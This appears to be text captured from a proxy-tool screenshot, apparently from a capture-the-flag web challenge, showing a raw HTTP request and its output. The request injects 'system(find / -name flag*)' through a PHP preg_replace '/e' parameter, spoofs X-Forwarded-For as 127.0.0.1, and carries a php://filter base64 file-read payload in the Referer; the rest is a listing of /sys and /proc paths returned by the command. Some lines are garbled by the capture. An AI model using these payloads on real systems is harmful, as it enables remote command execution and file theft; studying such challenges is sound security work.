 美化 Raw Hex \n
GET /index.php?pat=/.*/e&rep=system(%22find+/+-name+flag*%22)&sub=test HTTP/1.1
Host: 61.147.171.105:59143
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://61.147.171.105:59143/index.php/something.json?page=php://filter/convert
ase64-encode/resource=index.php
Cookie: PHPSESSID=5dac1be1f2d0a378469fbea0d3935e5f
Upgrade-Insecure-Requests: 1
Priority: u=0, i
美化 Raw Hex 页面渲染 \n
78 /sys/devices/platform/serial8250/tty/ttyS6/flags
79 /sys/devices/platform/serial8250/tty/ttyS23/flags
80 /sys/devices/platform/serial8250/tty/ttyS13/flags
81 /sys/devices/platform/serial8250/tty/ttyS31/flags
82 /sys/devices/platform/serial8250/tty/ttyS4/flags
83 /sys/devices/platform/serial8250/tty/ttyS21/flags
84 /sys/devices/platform/serial8250/tty/ttyS11/flags
85 /sys/devices/platform/serial8250/tty/ttyS2/flags
86 /sys/devices/platform/serial8250/tty/ttyS28/flags
87 /sys/devices/platform/serial8250/tty/ttyS18/flags
88 /sys/devices/platform/serial8250/tty/ttyS9/flags
89 /sys/devices/platform/serial8250/tty/ttyS26/flags
90 /sys/devices/platform/serial8250/tty/ttyS16/flags
91 /sys/devices/platform/serial8250/tty/ttyS7/flags
92 /sys/devices/platform/serial8250/tty/ttyS24/flags
93 /sys/devices/platform/serial8250/tty/ttyS14/flags
94 /sys/devices/platform/serial8250/tty/ttyS5/flags
95 /sys/devices/platform/serial8250/tty/ttyS22/flags
96 /sys/devices/platform/serial8250/tty/ttyS12/flags
97 /sys/devices/platform/serial8250/tty/ttyS30/flags
98 /sys/devices/platform/serial8250/tty/ttyS3/flags
99 /sys/devices/platform/serial8250/tty/ttyS20/flags
100 /sys/devices/platform/serial8250/tty/ttyS10/flags
101 /sys/devices/platform/serial8250/tty/ttyS29/flags
102 /sys/devices/platform/serial8250/tty/ttyS19/flags
103 /sys/devices/platform/serial8250/tty/ttyS27/flags
104 /sys/devices/platform/serial8250/tty/ttyS17/flags
105 /sys/devices/platform/serial8250/tty/ttyS8/flags
106 /sys/devices/platform/serial8250/tty/ttyS25/flags
107 /sys/devices/pci0000:00/0000:00:1f.0/IPI0001:00/f
etches
108 /sys/devices/virtual/net/lo/flags
109 /sys/devices/virtual/net/eth0/flags
110 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
111 /proc/sys/kernel/sched_domain/cpu0/domain1/flags
112 /proc/sys/kernel/sched_domain/cpu0/domain2/flags
113 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
114 /proc/sys/kernel/sched_domain/cpu1/domain1/flags
115 /proc/sys/kernel/sched_domain/cpu1/domain2/flags
116 /proc/sys/kernel/sched_domain/cpu10/domain0/flags